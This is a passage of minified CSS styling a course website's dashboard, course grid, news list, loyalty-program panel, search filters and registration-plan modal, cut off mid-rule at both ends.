1441px){.dashboard-wrapper .dashboard .courses-viewer{width:100%}}@media(min-width: 1441px){.dashboard-wrapper .dashboard .courses-viewer{width:80%}}@media(min-width: 1920px){.dashboard-wrapper .dashboard .courses-viewer{width:60%}}.dashboard-wrapper .dashboard .courses-viewer .header{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:64px}.dashboard-wrapper .dashboard .courses-viewer .header .filters{background:#1a2d37;border-radius:100px}.dashboard-wrapper .dashboard .courses-viewer .header .filters .filter-button{background:#1a2d37;border-radius:100px;padding:8px 48px;border:0;font-family:Inter;font-size:14px;line-height:25px;color:#55b1c9;cursor:pointer}.dashboard-wrapper .dashboard .courses-viewer .header .filters .filter-button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper{position:relative;display:grid;grid-template-columns:repeat(5, 1fr);grid-column-gap:48px;grid-row-gap:72px}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course{display:flex;flex-direction:column;cursor:pointer;text-decoration:none;gap:0;width:192px}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course .plan-image{width:192px;height:272px;margin-bottom:16px;border-radius:6px}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course .category{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#55b1c9;margin-bottom:4px;width:100%;text-align:left;text-transform:uppercase}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course .name{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff;width:100%}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div .plan-image{transition:filter .25s ease-in-out}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div .button-group{display:flex;gap:16px;position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;transition:opacity .25s ease-in-out;z-index:20;align-items:center;width:99px}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div .button-group img{width:35px;height:35px;pointer-events:none}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div .button-group span{color:#fff;font-size:14px;line-height:25px;font-family:Inter;pointer-events:none}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div .button-group:hover span{color:#55b1c9}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div p{font-family:Inter;font-size:12px;line-height:23px;color:#fff;position:absolute;bottom:-5px;right:4px;opacity:0;transition:opacity .25s ease-in-out}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div .progress-bar{width:0;height:5px !important;position:absolute;bottom:0;left:0;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div:hover .button-group{opacity:1}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div:hover .plan-image{filter:brightness(0.25)}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div:hover p{opacity:1}@media(max-width: 1268px){.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course{flex-shrink:0;width:131px}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course div{height:184px !important}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course .plan-image{width:131px;height:184px;margin-bottom:0}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course .name{max-width:105px;margin-top:8px}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course .category{display:none}}@media(max-width: 400px){.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course{width:105px !important;height:auto !important}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper .course img{width:105px !important;height:auto !important}}.dashboard-wrapper .dashboard .courses-viewer .empty-state{display:none;font-family:Inter;color:#fff;font-size:16px;line-height:27px;background-color:#1a2d37;padding:24px 32px;border-radius:8px;width:435px}.dashboard-wrapper .dashboard .courses-viewer .is-visible{display:block}@media(max-width: 1268px){.dashboard-wrapper .dashboard .courses-viewer{padding:0 16px;width:100vw}.dashboard-wrapper .dashboard .courses-viewer .header .filters{display:flex;justify-content:space-between;width:100vw}.dashboard-wrapper .dashboard .courses-viewer .header .filters .filter-button{line-height:23px;font-size:12px;padding:8px 12px;width:33.3333333333%;white-space:nowrap}.dashboard-wrapper .dashboard .courses-viewer .header a{display:none}.dashboard-wrapper .dashboard .courses-viewer .courses-wrapper{display:flex;gap:16px;flex-shrink:0;overflow:scroll;margin-right:-16px}}@media screen and (min-width: 1441px){.dashboard-wrapper .dashboard .courses-viewer{padding:0;margin:auto}}@media screen and (max-width: 800px){.dashboard-wrapper .dashboard .courses-viewer .filters{overflow-x:scroll;background:rgba(0,0,0,0) !important;border-radius:0 !important}.dashboard-wrapper .dashboard .courses-viewer .filters button{margin-right:6px}.dashboard-wrapper .dashboard .courses-viewer .empty-state{width:375px;z-index:5;position:relative}}@media screen and (max-width: 400px){.dashboard-wrapper .dashboard .courses-wrapper{grid-template-columns:repeat(2, 1fr) !important;margin-right:0 !important}}@media screen and (max-width: 1919px){.dashboard-wrapper .dashboard .courses-wrapper{grid-template-columns:repeat(4, 1fr) !important}}.dashboard-wrapper .dashboard .news{padding:0 142px}.dashboard-wrapper .dashboard .news .header{display:flex;align-items:center;justify-content:space-between;margin-bottom:35px}.dashboard-wrapper .dashboard .news .header h3{margin:0}.dashboard-wrapper .dashboard .news .news-container{display:flex;flex-direction:column;gap:56px;position:relative}.dashboard-wrapper .dashboard .news .news-container .item{display:flex;z-index:2}.dashboard-wrapper .dashboard .news .news-container .item img{border-radius:8px;width:630px;height:416px}.dashboard-wrapper .dashboard .news .news-container .item .desc{margin-left:140px}.dashboard-wrapper .dashboard .news .news-container .item .desc .date{display:flex;flex-direction:column;font-family:Inter;color:#fff;margin-bottom:32px}.dashboard-wrapper .dashboard .news .news-container .item .desc .date span:first-child{font-size:29px;line-height:40px}.dashboard-wrapper .dashboard .news .news-container .item .desc .date span:last-child{font-size:12px;line-height:23px}.dashboard-wrapper .dashboard .news .news-container .item .desc .title{font-family:Boogy_Brut_Poster_WEB-White;font-size:37px;line-height:48px;letter-spacing:.02em;color:#fff;transition:all 1s ease-in-out}.dashboard-wrapper .dashboard .news .news-container .item .desc a{margin-top:32px}@media(max-width: 1268px){.dashboard-wrapper .dashboard .news{padding:0 16px;width:100vw}.dashboard-wrapper .dashboard .news .header a{display:none}.dashboard-wrapper .dashboard .news .news-container .item{display:flex;flex-direction:column;cursor:pointer}.dashboard-wrapper .dashboard .news .news-container .item img{width:100%;height:auto}.dashboard-wrapper .dashboard .news .news-container .item:hover .title{color:#55b1c9}.dashboard-wrapper .dashboard .news .news-container .item .desc{display:flex;align-items:center;margin-top:12px;margin-left:0}.dashboard-wrapper .dashboard .news .news-container .item .desc .date{font-size:23px;line-height:34px;text-align:left;margin-bottom:0}.dashboard-wrapper .dashboard .news .news-container .item .desc .date span:first-child{font-size:23px;line-height:34px}.dashboard-wrapper .dashboard .news .news-container .item .desc .date span:nth-child(2){font-size:12px;line-height:23px}.dashboard-wrapper .dashboard .news .news-container .item .desc .title{letter-spacing:.02em;font-size:23px;line-height:34px;margin-left:27px}.dashboard-wrapper .dashboard .news .news-container .item .desc a{display:none}}@media screen and (min-width: 1441px){.dashboard-wrapper .dashboard .news{padding:0;width:60%;margin:auto}}.dashboard-wrapper .dashboard .oasis{padding:0 142px}@media(max-width: 1441px){.dashboard-wrapper .dashboard .oasis{width:100%}}@media(min-width: 1441px){.dashboard-wrapper .dashboard .oasis{width:80% !important}}@media(min-width: 1920px){.dashboard-wrapper .dashboard .oasis{width:60%}}.dashboard-wrapper .dashboard .oasis .wrapper{display:flex;flex-direction:column;gap:84px}.dashboard-wrapper .dashboard .oasis .wrapper .item.ranking-item .image{background-size:contain !important}.dashboard-wrapper .dashboard .oasis .wrapper .item.ranking-item .content .list-item{display:flex;justify-content:space-between}.dashboard-wrapper .dashboard .oasis .wrapper .item{display:flex;flex-direction:row;align-items:center;gap:142px;margin:0 auto}.dashboard-wrapper .dashboard .oasis .wrapper .item ul{padding-left:0}.dashboard-wrapper .dashboard .oasis .wrapper .item ul li{display:flex;color:#fff;font-family:Inter;font-size:16px;line-height:27px;list-style:none}.dashboard-wrapper .dashboard .oasis .wrapper .item ul li::before{content:"•";color:#55b1c9;display:inline-block;margin-right:21px}.dashboard-wrapper .dashboard .oasis .wrapper .item:last-child{display:none}.dashboard-wrapper .dashboard .oasis .wrapper .item .image{width:567px;height:351px;border-radius:8px;background-position:center center;background-size:cover;background-repeat:no-repeat;max-width:567px}@media(min-width: 600px){.dashboard-wrapper .dashboard .oasis .wrapper .item .image{min-width:567px}}.dashboard-wrapper .dashboard .oasis .wrapper .item .content{display:flex;flex-direction:column}@media(max-width: 1400px){.dashboard-wrapper .dashboard .oasis .wrapper .item .content{max-width:445px}}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .title{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em;color:#fff}.dashboard-wrapper .dashboard .oasis .wrapper .item .content p{font-family:Inter;font-weight:500;font-size:16px;line-height:29px;color:#fff}.dashboard-wrapper .dashboard .oasis .wrapper .item .content a{display:flex;align-items:center}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .courses-link svg{width:18px;height:18px;margin-left:12px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .follow{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .social-media{display:flex;gap:32px;margin-top:12px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list-header{margin-top:32px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list{display:flex;flex-direction:column;gap:24px;margin-top:42px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item{display:flex;align-items:center;gap:132px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item .user{display:flex;align-items:center;gap:32px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item .user .initials{display:flex;align-items:center;justify-content:center;width:48px;height:48px;position:relative;color:#fff;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);border-radius:50%;font-family:Inter;font-weight:500;font-size:16px;line-height:20px}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item .user .initials span{z-index:2}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item .user .initials::after{content:"";width:46px;height:46px;background:#061b26;border-radius:50%;position:absolute}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item .user .name{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item .number{font-family:Inter;font-weight:500;font-size:23px;line-height:34px;color:#55b1c9}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .guest-content{display:none}.dashboard-wrapper .dashboard .oasis .wrapper .item:first-child{flex-direction:row-reverse}.dashboard-wrapper .dashboard .oasis .wrapper .item.upcoming-events{display:none;flex-direction:row-reverse}.dashboard-wrapper .dashboard .oasis .wrapper .item.upcoming-events .content{max-width:445px}@media(max-width: 1268px){.dashboard-wrapper .dashboard .oasis{display:flex;flex-direction:column;padding:0 16px;width:100vw}.dashboard-wrapper .dashboard .oasis .wrapper{gap:100px}.dashboard-wrapper .dashboard .oasis .wrapper .item{flex-direction:column;gap:32px;align-items:flex-start;margin:0}.dashboard-wrapper .dashboard .oasis .wrapper .item .image{width:100%;height:214px;background-size:cover;border-radius:8px}.dashboard-wrapper .dashboard .oasis .wrapper .item.ranking-item>.image{background-size:cover}.dashboard-wrapper .dashboard .oasis .wrapper .item:nth-child(2){flex-direction:column-reverse}.dashboard-wrapper .dashboard .oasis .wrapper .item:nth-child(2) .image{margin-top:32px}.dashboard-wrapper .dashboard .oasis .wrapper .item:first-child{display:flex;flex-direction:column}.dashboard-wrapper .dashboard .oasis .wrapper .item .content .list .list-item{gap:0;justify-content:space-between}}@media screen and (min-width: 1441px){.dashboard-wrapper .dashboard .oasis{padding:0;margin:auto}}@media screen and (min-width: 1600px){.dashboard-wrapper .dashboard .oasis{width:60%}}.dashboard-wrapper .dashboard .loyalty-program{position:fixed;top:0;right:-800px;bottom:0;background:#1a2d37;color:#fff;width:708px;z-index:2000;overflow-y:auto}.dashboard-wrapper .dashboard .loyalty-program .wrapper{padding:56px 110px 0;width:100%;position:relative}.dashboard-wrapper .dashboard .loyalty-program .wrapper .close-loyalty-program{display:flex;align-items:center;justify-content:center;width:24px;height:24px;position:absolute;top:24px;left:24px;background:rgba(0,0,0,0);border:0;cursor:pointer;padding:0}.dashboard-wrapper .dashboard .loyalty-program .wrapper h1{font-size:47px;line-height:58px;letter-spacing:.02em;font-family:"Boogy_Brut_Poster_WEB-White";margin:0 0 40px}.dashboard-wrapper .dashboard .loyalty-program .wrapper p{font-family:Inter;font-size:14px;line-height:25px;margin:0 0 40px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component{padding:0 44px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .tree{width:295px;display:block;align-items:center;justify-content:center;margin:0 auto 24px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .percentage{text-align:center}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .percentage span:first-child{font-family:Baskerville;font-size:47px;line-height:33px;text-align:center;letter-spacing:.02em;color:#55b1c9}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .percentage span:nth-child(2){font-family:Inter;font-size:18px;line-height:29px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .total{display:flex;align-items:center;justify-content:space-around;margin-top:32px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .total .item{display:flex;flex-direction:column;align-items:center}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .total .item span{text-align:center;white-space:nowrap}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .total .item span:first-child{font-family:"Boogy_Brut_Poster_WEB-White";font-size:37px;line-height:48px;letter-spacing:.02em;color:#55b1c9;margin-bottom:8px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component .total .item span:nth-child(2){font-family:Inter;font-size:18px;line-height:29px}@media(max-width: 738px){.dashboard-wrapper .dashboard .loyalty-program{width:100vw}.dashboard-wrapper .dashboard .loyalty-program .wrapper{padding:88px 32px 0;margin-bottom:106px}.dashboard-wrapper .dashboard .loyalty-program .wrapper h1{font-size:37px;line-height:48px}.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component{padding:0 18px}}@media(max-width: 375px){.dashboard-wrapper .dashboard .loyalty-program .wrapper .tree-component{padding:0}}.dashboard-wrapper .dashboard .page-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:400;opacity:0;background:#061b26}.dashboard-wrapper .dashboard .mobile-show-all{display:none;align-items:center;justify-content:flex-end;font-size:18px;line-height:29px;margin-top:48px}.dashboard-wrapper .dashboard h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;font-weight:100;line-height:91px;letter-spacing:.02em;color:#fff;margin:0 0 80px}.dashboard-wrapper .dashboard a{display:flex;align-items:center;gap:20px;text-decoration:none;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#55b1c9;cursor:pointer}.dashboard-wrapper .dashboard a svg{transition:all 1s ease-in-out}.dashboard-wrapper .dashboard a:hover:not(.social-media-link) svg,.dashboard-wrapper .dashboard a:focus:not(.social-media-link) svg{transform:translate(50%, -50%)}.dashboard-wrapper .dashboard .register-banner{display:none;align-items:center;justify-content:flex-end;gap:24px;width:100%;height:100px;padding:24px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.dashboard-wrapper .dashboard .register-banner span{font-family:Inter;font-size:18px;line-height:27px;text-align:right;color:#fff}.dashboard-wrapper .dashboard .register-banner a{font-family:Inter;font-size:16px;line-height:27px;color:#55b1c9;background:#fff;border-radius:100px;border:0;padding:12px 34px}.dashboard-wrapper .dashboard .registration-plan{margin:auto}.dashboard-wrapper .dashboard .loyalty-badge{display:flex;gap:16px;align-items:center;position:fixed;right:-200px;top:50%;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);transform:rotateZ(90deg);padding:15px 32px;color:#fff;border-radius:0 0 6px 6px;z-index:5;cursor:pointer;transition:right .5s;height:70px}.dashboard-wrapper .dashboard .loyalty-badge span{font-family:Inter;font-size:23px;line-height:34px}.dashboard-wrapper .dashboard .loyalty-badge svg{width:39px;height:38px}.dashboard-wrapper .dashboard div.registration-plan{display:none;padding:0 300px}@media(max-width: 1268px){.dashboard-wrapper{margin-bottom:0;background-size:contain !important}.dashboard-wrapper .dashboard{width:100vw}.dashboard-wrapper .dashboard .registration-plan .image{margin-top:24px}.dashboard-wrapper .dashboard .register-banner{flex-direction:column;justify-content:center;gap:8px;height:120px}.dashboard-wrapper .dashboard .register-banner span,.dashboard-wrapper .dashboard .register-banner button{font-size:16px;line-height:25px}.dashboard-wrapper .dashboard .register-banner span{text-align:center}.dashboard-wrapper .dashboard a{gap:12px}.dashboard-wrapper .dashboard .mobile-show-all{display:flex}.dashboard-wrapper .dashboard h3{font-size:47px;line-height:58px;margin:0 0 46px}.dashboard-wrapper .dashboard .overlay-container{position:relative;height:184px;margin-right:-16px}.dashboard-wrapper .dashboard .overlay-container::after{position:absolute;bottom:0;right:0;height:100%;width:60%;pointer-events:none;content:"";background:linear-gradient(270deg, #051822 -5.97%, rgba(5, 24, 34, 0.697917) 33.46%, rgba(5, 24, 34, 0) 100%)}.dashboard-wrapper .dashboard div.registration-plan{padding:0 16px}.dashboard-wrapper .dashboard div.registration-plan .option{flex-direction:column}.dashboard-wrapper .dashboard div.registration-plan .option .content{align-items:center}.dashboard-wrapper .dashboard div.registration-plan .option .content .name{text-align:center}.dashboard-wrapper .dashboard div.registration-plan .option .content p{text-align:center}}@media screen and (max-width: 600px){.dashboard-wrapper .dashboard .loyalty-badge{height:43px;padding:8px 16px}.dashboard-wrapper .dashboard .loyalty-badge span{font-size:16px;line-height:27x}.dashboard-wrapper .dashboard .loyalty-badge svg{width:16px;height:16px}}.courses-overview{display:flex;flex-direction:column;width:100vw;padding:0 142px;margin-top:150px;margin-bottom:228px;z-index:2}.courses-overview h3{font-family:"Boogy_Brut_Poster_WEB-White";font-size:80px;line-height:91px;letter-spacing:.02em;color:#fff;margin:40px 0}.courses-overview .top-section{width:385px;background:#1a2d37;border-radius:100px;margin-bottom:48px}.courses-overview .top-section button{background:#1a2d37;border-radius:100px;padding:12px 38px;border:0;font-family:Inter;font-size:14px;line-height:25px;color:#fff;cursor:pointer}.courses-overview .top-section button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);color:#fff}.courses-overview .load-more{cursor:pointer;font-family:Inter;background-color:rgba(0,0,0,0);font-size:18px;line-height:29px;border:0;border-radius:8px;margin:48px auto;color:#55b1c9}.courses-overview .load-more:hover{text-decoration:underline}.courses-overview .dropdown-menu{display:flex;flex-direction:column;background:#1a2d37;box-shadow:0 2px 10px rgba(0,0,0,.39);border-radius:6px;padding:32px 26px}.courses-overview .dropdown-menu.mobile{margin-top:16px}.courses-overview .dropdown-menu.is-hidden{display:none}.courses-overview .dropdown-menu .divider{width:100%;height:2px;background:rgba(255,255,255,.12);margin-bottom:16px}.courses-overview .dropdown-menu .input{display:flex;align-items:center;margin-bottom:16px}.courses-overview .dropdown-menu .input label{font-family:Inter;font-size:18px;line-height:29px;color:#fff;position:relative;padding-left:18px}.courses-overview .dropdown-menu .input label::before,.courses-overview .dropdown-menu .input label::after{content:"";position:absolute;left:-24px}.courses-overview .dropdown-menu .input label::before{width:20px;height:20px;border:2px solid #55b1c9;border-radius:4px;background-color:#1a2d37;top:2px}.courses-overview .dropdown-menu .input label::after{width:10px;height:4px;border-left:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(-45deg);left:-18px;top:10px;opacity:0}.courses-overview .dropdown-menu .input input{width:20px;height:20px;visibility:hidden;cursor:pointer}.courses-overview .dropdown-menu .input input[type=checkbox]:checked+label::before{background-color:#55b1c9}.courses-overview .dropdown-menu .input input[type=checkbox]:checked+label::after{opacity:1}.courses-overview .search{display:flex;align-items:center;position:relative;width:100%}.courses-overview .search .search-wrapper{display:flex;align-items:center;width:100%}.courses-overview .search .search-wrapper .search-bar{display:flex;align-items:center;position:relative;width:100%;height:48px;margin-right:24px}.courses-overview .search .search-wrapper .search-bar input{width:100%;height:100%;background:#1a2d37;border-radius:8px;border:0;padding:16px;font-family:Inter;font-size:16px;line-height:27px;color:#9ba5aa}.courses-overview .search .search-wrapper .search-bar .search-icon{position:absolute;right:0;padding:16px}.courses-overview .search .search-wrapper .filters-button{background:rgba(0,0,0,0);border:0;cursor:pointer;padding:8px;border-radius:8px;background:#1a2d37;transition:all 1s ease-in-out}.courses-overview .search .search-wrapper .filters-button.is-active{background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.courses-overview .search .dropdown-menu{position:absolute;right:0;top:60px}@media(max-width: 650px){.courses-overview .top-section{display:flex;align-items:center;justify-content:space-between;max-width:350px}.courses-overview .search{flex-direction:column}.courses-overview .search .dropdown-menu{position:initial;width:100%;margin-top:16px}}@media(max-width: 450px){.courses-overview .top-section{display:flex;align-items:center;justify-content:space-evenly;max-width:330px}.courses-overview .top-section button{font-size:10px;line-height:21px;word-break:keep-all;padding:12px 36px}.courses-overview .search .dropdown-menu .input label{padding-left:8px;white-space:nowrap}}.courses-overview .filters{display:flex;align-items:center;justify-content:space-between;width:100%;margin-top:48px}.courses-overview .filters .filters-wrapper{display:flex;align-items:center;min-width:0}.courses-overview .filters .filters-wrapper .filters-navigation{border:0;background:rgba(0,0,0,0);margin-bottom:16px;cursor:pointer}.courses-overview .filters .filters-wrapper .filters-navigation.left{margin-left:auto}.courses-overview .filters .filters-wrapper .category-scroller{display:flex;align-items:center;margin:0 18px;overflow-x:scroll}.courses-overview .filters .filters-wrapper .category-scroller input{display:none}.courses-overview .filters .filters-wrapper .category-scroller label{margin-right:8px;padding:4px 20px;background:#1a2d37;border:0;border-radius:100px;font-family:Inter;font-size:14px;line-height:25px;color:#fff;white-space:nowrap;cursor:pointer}.courses-overview .filters .filters-wrapper .category-scroller label:last-child{margin-right:0}.courses-overview .filters .filters-wrapper .category-scroller label.is-active{background:#55b1c9}.courses-overview .filters span{font-family:Inter;font-size:18px;line-height:29px;color:#55b1c9;padding-bottom:16px;margin-right:30px}@media(max-width: 650px){.courses-overview .filters{flex-direction:column;align-items:flex-start}.courses-overview .filters span{margin:0}.courses-overview .filters .filters-wrapper{width:100%}.courses-overview .filters .filters-wrapper .filters-navigation{display:none}.courses-overview .filters .filters-wrapper .category-scroller{margin:0}}.courses-overview .courses-scroller{margin-top:72px;display:grid;grid-template-columns:repeat(5, 1fr);grid-gap:72px 48px}.courses-overview .courses-scroller .course{display:flex;flex-direction:column;cursor:pointer;text-decoration:none;gap:0;width:192px}.courses-overview .courses-scroller .course .plan-image{width:192px;height:272px;margin-bottom:16px;border-radius:6px}.courses-overview .courses-scroller .course .category{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#55b1c9;margin-bottom:4px;width:100%;text-align:left;text-transform:uppercase}.courses-overview .courses-scroller .course .name{font-family:Inter;font-weight:500;font-size:18px;line-height:29px;color:#fff;width:100%}.courses-overview .courses-scroller .course div .plan-image{transition:filter .25s ease-in-out}.courses-overview .courses-scroller .course div .button-group{display:flex;gap:16px;position:absolute;top:40%;left:50%;transform:translate(-50%, -50%);opacity:0;transition:opacity .25s ease-in-out;z-index:20;align-items:center;width:99px}.courses-overview .courses-scroller .course div .button-group img{width:35px;height:35px;pointer-events:none}.courses-overview .courses-scroller .course div .button-group span{color:#fff;font-size:14px;line-height:25px;font-family:Inter;pointer-events:none}.courses-overview .courses-scroller .course div .button-group:hover span{color:#55b1c9}.courses-overview .courses-scroller .course div p{font-family:Inter;font-size:12px;line-height:23px;color:#fff;position:absolute;bottom:-5px;right:4px;opacity:0;transition:opacity .25s ease-in-out}.courses-overview .courses-scroller .course div .progress-bar{width:0;height:5px !important;position:absolute;bottom:0;left:0;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%)}.courses-overview .courses-scroller .course div:hover .button-group{opacity:1}.courses-overview .courses-scroller .course div:hover .plan-image{filter:brightness(0.25)}.courses-overview .courses-scroller .course div:hover p{opacity:1}@media(max-width: 1268px){.courses-overview .courses-scroller .course{flex-shrink:0;width:131px}.courses-overview .courses-scroller .course div{height:184px !important}.courses-overview .courses-scroller .course .plan-image{width:131px;height:184px;margin-bottom:0}.courses-overview .courses-scroller .course .name{max-width:105px;margin-top:8px}.courses-overview .courses-scroller .course .category{display:none}}@media(max-width: 400px){.courses-overview .courses-scroller .course{width:105px !important;height:auto !important}.courses-overview .courses-scroller .course img{width:105px !important;height:auto !important}}.courses-overview .courses-scroller .course .category{text-transform:uppercase}.courses-overview .courses-scroller .course .name{font-weight:400}.courses-overview .courses-scroller .blank-slate{color:#fff;font-family:Inter;font-size:16px;line-height:27px;grid-column:1/3;background-color:#1a2d37;padding:24px 32px;border-radius:8px}@media(max-width: 1268px){.courses-overview .courses-scroller{grid-template-columns:repeat(5, 1fr);grid-gap:32px 14px}.courses-overview .courses-scroller .course img{max-width:100%}}@media(max-width: 800px){.courses-overview .courses-scroller{grid-template-columns:repeat(4, 1fr)}}@media(max-width: 650px){.courses-overview .courses-scroller{margin-top:64px;grid-gap:32px 0}.courses-overview .courses-scroller .course .plan-image{width:105px;height:148px}}@media(max-width: 550px){.courses-overview .courses-scroller{grid-template-columns:repeat(3, 1fr) !important}}@media screen and (max-width: 400px){.courses-overview .courses-scroller{grid-template-columns:repeat(2, 1fr) !important;justify-items:center;grid-gap:32px 14px}.courses-overview .courses-scroller .course img{width:145px !important;height:auto !important}}@media screen and (max-width: 1919px){.courses-overview .courses-scroller{grid-template-columns:repeat(4, 1fr)}}@media(max-width: 650px){.courses-overview{margin-top:120px}}@media(max-width: 1268px){.courses-overview{padding:0 16px;margin-bottom:164px}.courses-overview h3{font-size:47px;line-height:58px;margin:40px 0 46px}}@media screen and (min-width: 1441px){.courses-overview{padding:0;width:60%;margin:152px auto}}.course-details{display:flex;flex-direction:column;width:100vw;margin-top:0;padding:0;background-color:#051822}.course-details div.registration-plan{grid-column:6/16;display:flex;flex-direction:column;align-items:center;color:#fff}.course-details div.registration-plan .option{display:flex;align-items:center;gap:34px;background:#1a2d37;border-radius:12px;width:100%}.course-details div.registration-plan .option .image{height:345px}.course-details div.registration-plan .option .image img{border-radius:12px 0 0 12px;height:100%;width:241px}.course-details div.registration-plan .option .content{display:flex;flex-direction:column;margin-top:16px;margin-bottom:28px;padding-right:16px;width:100%;align-items:flex-start}.course-details div.registration-plan .option .content .name{font-family:Inter;font-weight:500;font-size:29px;line-height:40px}.course-details div.registration-plan .option .content .price{font-family:"Boogy_Brut_Poster_WEB-White";font-size:47px;line-height:58px;letter-spacing:.02em}.course-details div.registration-plan .option .content .price span{font-family:Inter;font-weight:500;font-size:14px;line-height:25px}.course-details div.registration-plan .option .content .info{font-family:Inter;font-weight:500;font-size:14px;line-height:25px;color:#f0b37b}.course-details div.registration-plan .option .content p{font-family:Inter;font-weight:500;font-size:16px;line-height:27px;align-items:left}.course-details div.registration-plan .option .content .submit-button{display:flex;justify-content:center;width:50%;max-width:320px;height:48px;margin-top:24px;background:linear-gradient(96.45deg, #377ec7 -98.68%, #7bf0cc 182.79%);box-shadow:0 6px 2px -4px rgba(14,14,44,.1);border:0;border-radius:100px;color:#fff;font-family:Inter;font-weight:500;font-size:18px;line-height:29px;cursor:pointer;align-items:center}@media screen and (max-width: 500px){.course-details div.registration-plan .option .image img{border-radius:6px}.course-details div.registration-plan .option .content{align-items:center !important}.course-details div.registration-plan .option .content .submit-button{width:100%}}@media screen and (min-width: 1268px){.course-details div.registration-plan#registration-plan-scroller{height:calc(100vh - 120px);overflow:scroll}}.course-details div.registration-plan{max-width:777px;margin:64px auto}.course-details div.registration-plan .option{width:700px;gap:32px;height:345px}.course-details div.registration-plan .option .image{height:345px;width:241px}.course-details div.registration-plan .option .image img{border-radius:12px}.course-details div.registration-plan .option .content .submit-button{margin-top:0;text-align:center;line-height:48px;text-decoration:none}.course-details .plan-wrapper{display:none;position:absolute;z-index:1000;background:rgba(6,27,38,.6);width:100vw;height:100vh;text-align:center}.course-details .plan-wrapper .plan-modal{background-color:#061b26;position:relative;width:100%;height:100%}.course-details .plan-wrapper .plan-modal .close{cursor:pointer;align-items:flex-end;margin-top:24px;margin-right:24px;position:absolute;right:24px}.course-details .plan-wrapper .plan-modal h1{color:#fff;font-family:Boogy_Brut_Poster_WEB-White;font-size:47px;line-height:58px;padding-top:100px;margin-top:0}.course-details .plan-wrapper .plan-modal #plan-wrapper{display:flex;background-color:#061b26}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan{max-width:777px;margin:64px auto;height:418px}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option{overflow:hidden}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .image{height:345px;width:247px;background-size:auto;background-repeat:no-repeat}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .image img{height:100%}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content{height:345px;text-align:left !important;justify-content:center}.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content p,.course-details .plan-wrapper .plan-modal #plan-wrapper .registration-plan .option .content span{text-align:left}.course-details 